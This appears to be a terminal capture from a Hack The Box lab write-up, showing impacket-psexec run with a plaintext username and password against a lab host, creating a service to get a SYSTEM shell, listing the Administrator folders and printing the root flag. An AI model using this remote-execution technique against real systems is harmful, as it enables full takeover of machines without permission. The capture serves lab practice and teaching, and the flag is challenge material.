 (kali㉿kali)-[~/Documents/htb/challenges/netmon]
$ impacket-psexec pentest:P3nT3st\!@10.10.10.152
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file eAYbmKbH.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service NRjH on 10.10.10.152.....
[*] Starting service NRjH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd c:\users\administrator
c:\Users\Administrator> dir
 Volume in drive C has no label.
 Volume Serial Number is 0EF5-E5E5
 Directory of c:\Users\Administrator
02/25/2019  10:58 PM    <DIR>          .
02/25/2019  10:58 PM    <DIR>          ..
02/03/2019  07:08 AM    <DIR>          Contacts
02/02/2019  11:35 PM    <DIR>          Desktop
02/03/2019  07:08 AM    <DIR>          Documents
02/03/2019  07:08 AM    <DIR>          Downloads
02/03/2019  07:08 AM    <DIR>          Favorites
02/03/2019  07:08 AM    <DIR>          Links
02/03/2019  07:08 AM    <DIR>          Music
02/03/2019  07:08 AM    <DIR>          Pictures
02/03/2019  07:08 AM    <DIR>          Saved Games
02/03/2019  07:08 AM    <DIR>          Searches
02/25/2019  10:06 PM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)   6,754,721,792 bytes free
c:\Users\Administrator> cd Desktop
c:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 0EF5-E5E5
 Directory of c:\Users\Administrator\Desktop
02/02/2019  11:35 PM    <DIR>          .
02/02/2019  11:35 PM    <DIR>          ..
03/10/2023  03:14 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   6,754,721,792 bytes free
c:\Users\Administrator\Desktop> type root.txt
dc3aebae6a24d9cd6a91af27557c5f08
c:\Users\Administrator\Desktop>